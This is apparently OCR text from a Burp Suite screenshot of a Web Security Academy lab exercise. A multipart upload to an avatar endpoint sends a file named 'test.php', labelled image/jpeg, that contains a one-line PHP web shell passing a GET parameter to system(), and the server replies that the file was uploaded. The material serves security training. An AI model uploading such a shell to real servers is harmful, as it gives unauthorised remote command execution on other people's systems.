 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a5c00d704e1f43c822606a000720029.web-security-academy.net
3 Cookie: session=QoVz5BTZHtmkdcK0oZy4x05LUM0Fi6w2
4 Content-Length: 444
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0a5c00d704e1f43c822606a000720029.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZvMf593tDyw1gpeK
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5c00d704e1f43c822606a000720029.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryZvMf593tDyw1gpeK
24 Content-Disposition: form-data; name="avatar"; filename="test.php"
25 Content-Type: image/jpeg
26
27 <?php echo system($_GET['command']); ?>
28
29 ------WebKitFormBoundaryZvMf593tDyw1gpeK
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryZvMf593tDyw1gpeK
34 Content-Disposition: form-data; name="csrf"
35
36 Uc1Q2a0i66i5A9vG0VzjlTAd3JSBGhrr
37 ------WebKitFormBoundaryZvMf593tDyw1gpeK--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 16 Apr 2025 10:27:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>